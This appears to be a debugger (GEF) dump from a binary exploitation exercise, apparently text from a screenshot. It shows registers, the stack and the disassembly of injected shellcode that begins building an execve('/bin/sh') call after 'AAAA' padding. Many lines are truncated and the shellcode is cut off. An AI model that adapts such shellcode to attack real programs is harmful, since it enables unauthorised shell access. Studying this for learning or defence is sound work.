 $rax : 0x3e0
$rbx : 0x3e0
$rcx : 0x0012341234000c → 0x622fbb4852d23148
$rdx : 0x3e0
$rsp : 0x007ffc54fe0778 → 0x005633eae4e328 → <main+3
$rbp : 0x007ffc54fe07a0 → 0x0000000000000001
$rsi : 0x00123412340000 → 0x4141414141414141 ("AAAAAAA
$rdi : 0x0
$rip : 0x0012341234000c → 0x622fbb4852d23148
$r8 : 0xffffffff
$r9 : 0x0
$r10 : 0x32
$r11 : 0x302
$r12 : 0x007ffc54fe08b8 → 0x007ffc54fe1f16 → "/home
$r13 : 0x005633eae4e1c9 → <main+0> endbr64
$r14 : 0x0
$r15 : 0x007fb1ca685040 → 0x007fb1ca6862e0 → 0x0056
$eflags: [zero carry parity adjust sign trap INTERRUPT di
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x0
0x007ffc54fe0778│+0x0000: 0x005633eae4e328 → <main+351>
0x007ffc54fe0780│+0x0008: 0x0000000000000000
0x007ffc54fe0788│+0x0010: 0x0000000000000800
0x007ffc54fe0790│+0x0018: 0x0000000000000800
0x007ffc54fe0798│+0x0020: 0x00123412340000 → 0x41414141
0x007ffc54fe07a0│+0x0028: 0x0000000000000001 ←$rbp
0x007ffc54fe07a8│+0x0030: 0x007fb1ca435d90 → <__libc_sta
0x007ffc54fe07b0│+0x0038: 0x0000000000000000
→0x12341234000c xor rdx, rdx
0x12341234000f push rdx
0x123412340010 movabs rbx, 0x68732f6e
0x12341234001a push rbx
0x12341234001b mov rdi, rsp
0x12341234001e push rdx